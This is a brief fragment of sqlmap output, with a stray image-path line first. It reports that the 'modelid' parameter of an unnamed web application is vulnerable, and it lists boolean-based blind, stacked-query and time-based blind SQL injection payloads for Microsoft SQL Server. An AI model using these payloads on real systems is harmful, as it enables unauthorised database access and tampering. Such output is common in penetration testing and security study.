 GET parameter 'modelid' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N] n
sqlmap identified the following injection points with a total of 303 HTTP(s) req
uests:
---
Place: GET
Parameter: modelid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: photoId=1&modelid=111' AND 5297=5297 AND 'vNNX'='vNNX

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: photoId=1&modelid=111'; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: photoId=1&modelid=111' WAITFOR DELAY '0:0:5'--
---